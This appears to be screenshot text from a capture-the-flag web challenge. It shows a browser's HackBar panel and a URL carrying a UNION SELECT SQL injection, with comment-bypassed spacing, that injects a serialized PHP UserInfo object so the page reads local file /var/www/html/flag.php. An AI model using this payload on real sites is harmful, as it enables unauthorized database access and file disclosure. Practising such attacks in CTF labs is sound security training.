 username age blog
2 1 file:///var/www/html/flag.php
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse HackBar Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://9e542484-014a-49ee-8f26-50e266ea1a35.node5.buuoj.cn:81/view.php?no=-1 union/**/select 1,2,3,'O:8:"UserInfo":3:
{s:4:"name";s:4:"lier";s:3:"age";i:1;s:4:"blog";s:29:"file:///var/www/html/flag.php";}'#